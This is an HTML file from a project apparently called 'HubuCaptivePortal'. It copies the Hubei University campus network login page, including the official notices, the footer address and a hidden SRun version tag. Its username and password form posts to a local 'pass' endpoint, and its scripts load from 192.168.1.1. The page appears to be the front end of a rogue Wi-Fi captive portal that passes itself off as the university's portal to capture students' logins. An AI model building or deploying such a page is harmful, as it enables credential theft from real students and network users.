
<file: HubuCaptivePortal/data/index.html>
<!DOCTYPE html>
<html lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    
    <link type="images/x-icon" rel="shortcut icon" href="http://202.114.144.21/static/img/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="renderer" content="webkit">
    <title>湖北大学认证计费系统</title>
	
<link rel="stylesheet" type="text/css" href="http://192.168.1.1/bootstrap.css" media="screen">





<!--[if lte IE 6]>

<link rel="stylesheet" type="text/css" href="/static/bootstrap/css/bootstrap-ie6.min.css">


<link rel="stylesheet" type="text/css" href="/static/bootstrap/css/ie.css">
<![endif]-->

<link rel="stylesheet" type="text/css" href="http://192.168.1.1/main.css">




<script type="text/javascript" src="http://192.168.1.1/json2.js"></script>

<script type="text/javascript" src="http://192.168.1.1/jquery-1.7.2.min.js"></script>

<script type="text/javascript" src="http://192.168.1.1/hashes.min.js"></script>

<script type="text/javascript" src="http://192.168.1.1/jquery.validate.min.js"></script>


<!--[if lte IE 6]>

<script type="text/javascript" src="/static/bootstrap/js/bootstrap-ie.js"></script>
<![endif]-->
<script type="text/javascript" src="http://192.168.1.1/jquery.cookie.js"></script>
<script type="text/javascript" src="http://192.168.1.1/error.js"></script>
<script type="text/javascript" src="http://192.168.1.1/define.js"></script>
<script type="text/javascript" src="http://192.168.1.1/main.js"></script>
</head>
<body onresize="viewResize()" style="background-size: 1536px 703px;"> 
<img src="background.jpg" style="width: 100%;position: fixed;">
<div id="wrap" style="position:relative;">
	<div class="navbar navbar-default">
    <div class="navbar-trans">
        <div class="row-fluid row-no-padding">
            <div class="span9 offset2">
                <img data-src="holder.js/260x120" alt="260x120" src="logo.png" id="logo">
            </div>
        </div>
    </div>
</div>
	<div class="row-fluid row-no-padding">
	<div id="error" class="row-error"></div>
</div>
<div class="container-fluid">
	<div class="row-fluid">
		<div class="span12"></div>
	    <div class="span5">
	    <div class="notice" id="notice">
                                <h2 class="notice-heading">通知:</h2>
                        <p><br></p><ul class=" list-paddingleft-2" style="list-style-type: disc;"><li><p>原校园网用户（还未转至新网）：账号为学号，现有密码不变；</p></li><li><p>已办理新网开户或迁转用户：账号为学号，初始密码为身份证后6位（有字母则划掉）</p></li><li><p dir="ltr" style="text-indent: 0em;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;">如需修改上网帐号密码，请登录自服务平台</span><a href="http://202.114.144.8:8900/" target="_blank" title="title" style="text-decoration: underline; font-size: 16px; font-family: arial, helvetica, sans-serif;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;">http://202.114.144.8:8900</span></a></p></li><li><p dir="ltr" style="text-indent: 0em;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;">缴费用户，无线请连接HUBU-STUDENT</span></p><p dir="ltr" style="text-indent: 0em;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;">未缴费用户，无线请连接HUBU-WLAN</span></p></li><li><p dir="ltr" style="text-indent: 0em;"><span style="font-size: 16px; font-family: arial, helvetica, sans-serif;">学生在宿舍区允许一个手机和一台电脑登录，为保证您的帐号安全，请勿外泄个人帐号信息。</span></p></li></ul><p style="display:none;" data-background="background-repeat:no-repeat; background-position:center center; background-color:#B7DDE8;"><br></p></div>
	    </div>
	    <div class="span1">
	    	<img src="middle.png" class="middle">
	    </div>
	    <div class="span5">
		    <form class="form-signin" id="login-form" novalidate="novalidate" action="pass">
		        <h2 class="form-signin-heading">湖北大学</h2>
		        <h2 class="form-signin-heading">校园网认证系统</h2>
		        	
		        <div class="control-group">
					<div class="controls">
					    <img src="uname.png" class="mg">
						<input type="text" name="user" class="input-block-level" placeholder="输入账号/用户名">
				  	</div>
				</div>
				<div class="control-group">
					<div class="controls">
					    <img src="upwd.png" class="mg">
						<input type="password" name="pass" class="input-block-level" placeholder="请输入密码">
				  	</div>
				</div>
		        <div class="row-fluid row-no-padding">
		        	<div class="span4">
			        	<button class="btn btn-block btn-primary" type="submit" >登录</button>
			        </div>
			        <div class="span4">
			        	<button class="btn btn-block btn-danger" type="submit">注销</button>
			        </div>
			        <div class="span4">
			        	<button class="btn btn-block btn-success" type="submit">自服务</button>
			        </div>
			    </div>
		    </form>
		    
		    	
		    	
		    	
		  
		    <div class="row-fluid row-margin" id="row">
		    
		    地址:湖北省武汉市武昌区友谊大道368号 
			<br>
			邮政编码:430062 鄂ICP备05003305
		    </div>


	    </div>
  	</div>
</div>

</div>
<div style="display:none;">SRunPortalSvr V1.01 B20180315</div>


<script type="text/javascript" src="http://192.168.1.1/pcauth.js"></script>

</body></html>
</file>
